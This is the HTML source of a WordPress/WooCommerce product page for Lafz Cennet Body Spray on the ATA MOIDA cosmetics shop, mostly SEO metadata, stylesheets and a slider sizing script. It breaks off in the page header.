

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atamoida.com/product/lafz-cennet-body-spray/
body_size: 81997
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://atamoida.com/xmlrpc.php" />
            <link rel="shortcut icon" href="https://atamoida.com/wp-content/uploads/2021/03/fav.png" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />


	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lafz Cennet Body Spray - ATA MOIDA</title>
	<link rel="canonical" href="https://atamoida.com/product/lafz-cennet-body-spray/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lafz Cennet Body Spray - ATA MOIDA" />
	<meta property="og:description" content="A fragrance for grooming aficionados with exquisite taste in perfumes." />
	<meta property="og:url" content="https://atamoida.com/product/lafz-cennet-body-spray/" />
	<meta property="og:site_name" content="ATA MOIDA" />
	<meta property="article:publisher" content="https://www.facebook.com/myatamoida" />
	<meta property="article:modified_time" content="2025-06-03T22:34:54+00:00" />
	<meta property="og:image" content="https://atamoida.com/wp-content/uploads/2022/03/connet.png" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="575" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://atamoida.com/product/lafz-cennet-body-spray/","url":"https://atamoida.com/product/lafz-cennet-body-spray/","name":"Lafz Cennet Body Spray - ATA MOIDA","isPartOf":{"@id":"https://atamoida.com/#website"},"primaryImageOfPage":{"@id":"https://atamoida.com/product/lafz-cennet-body-spray/#primaryimage"},"image":{"@id":"https://atamoida.com/product/lafz-cennet-body-spray/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=450%2C575&ssl=1","datePublished":"2022-03-10T19:50:59+00:00","dateModified":"2025-06-03T22:34:54+00:00","breadcrumb":{"@id":"https://atamoida.com/product/lafz-cennet-body-spray/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://atamoida.com/product/lafz-cennet-body-spray/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://atamoida.com/product/lafz-cennet-body-spray/#primaryimage","url":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=450%2C575&ssl=1","contentUrl":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/03/connet.png?fit=450%2C575&ssl=1","width":450,"height":575},{"@type":"BreadcrumbList","@id":"https://atamoida.com/product/lafz-cennet-body-spray/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://atamoida.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://atamoida.com/shop/"},{"@type":"ListItem","position":3,"name":"Lafz Cennet Body Spray"}]},{"@type":"WebSite","@id":"https://atamoida.com/#website","url":"https://atamoida.com/","name":"ATA MOIDA","description":"Authentic cosmetics house","publisher":{"@id":"https://atamoida.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atamoida.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://atamoida.com/#organization","name":"Web Mart IT","url":"https://atamoida.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://atamoida.com/#/schema/logo/image/","url":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/07/png24-wmttl-1.png?fit=285%2C85&ssl=1","contentUrl":"https://i0.wp.com/atamoida.com/wp-content/uploads/2022/07/png24-wmttl-1.png?fit=285%2C85&ssl=1","width":285,"height":85,"caption":"Web Mart IT"},"image":{"@id":"https://atamoida.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/myatamoida"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="ATA MOIDA &raquo; Feed" href="https://atamoida.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ATA MOIDA &raquo; Comments Feed" href="https://atamoida.com/comments/feed/" />
<link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-nasa-icons/nasa-font.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-pe-icon-7-stroke/Pe-icon-7-stroke.woff" as="font" type="font/woff" crossorigin /><link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff2" as="font" type="font/woff2" crossorigin /><link rel="preload" href="//atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/font-awesome-4.7.0/fontawesome-webfont.woff" as="font" type="font/woff" crossorigin /><link rel="alternate" type="application/rss+xml" title="ATA MOIDA &raquo; Lafz Cennet Body Spray Comments Feed" href="https://atamoida.com/product/lafz-cennet-body-spray/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atamoida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatamoida.com%2Fproduct%2Flafz-cennet-body-spray%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atamoida.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatamoida.com%2Fproduct%2Flafz-cennet-body-spray%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://atamoida.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.2/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://atamoida.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='elusive-css' href='https://atamoida.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://atamoida.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://atamoida.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://atamoida.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://atamoida.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-fonts-icons-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-font-awesome-6-free-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/font-awesome-6/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://atamoida.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-css' href='https://atamoida.com/wp-content/themes/elessi-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-child-style-css' href='https://atamoida.com/wp-content/themes/elessi-theme-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-large-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-signle-product-css' href='https://atamoida.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://atamoida.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://atamoida.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='ata-moida-style-dynamic-css' href='//atamoida.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1758969606' type='text/css' media='all' />






























<link rel="https://api.w.org/" href="https://atamoida.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atamoida.com/wp-json/wp/v2/product/4779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atamoida.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://atamoida.com/?p=4779' />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				
			<!-- WooCommerce Facebook Integration Begin -->
			
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='itsec-recaptcha-opt-in-css' href='https://atamoida.com/wp-content/plugins/ithemes-security-pro/pro/recaptcha/css/itsec-recaptcha.css?ver=4128' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//atamoida.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-4779 wp-theme-ata-moida-theme wp-child-theme-ata-moida-theme-child theme-ata-moida-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js antialiased product-zoom nasa-spl-modern-3 nasa-quickview-on nasa-focus-main-image nasa-enable-wow nasa-has-yth-compare-3_0 nasa-label-attr-single nasa-image-round wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    <div id="nasa-before-load"><div class="nasa-loader"></div></div>
    <!-- Start Wrapper Site -->
    <div id="wrapper">

        <!-- Start Header Site -->
        <header id="header-content" class="site-header nasa-header-sticky-wrap">
                        
<div class="header-wrapper header-type-1 nasa-header-sticky">
    <div class="nasa-topbar-wrap">
    <div id="top-bar" class="top-bar">
                    <!-- Desktop | Responsive Top-bar -->
            <div class="row">
                <div class="large-12 columns">
                    <div class="left-text left rtl-right">
                        <div  class="section-element"><div class="row"><div class="large-12 nasa-col columns">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<i class="fa fa-phone"></i> 880 1841 985 986, 880 1841 985 987
		</div>
	</div>
</div></div></div>                    </div>
                    <div class="right-text nasa-hide-for-mobile right rtl-left">
                        <div class="topbar-menu-container">
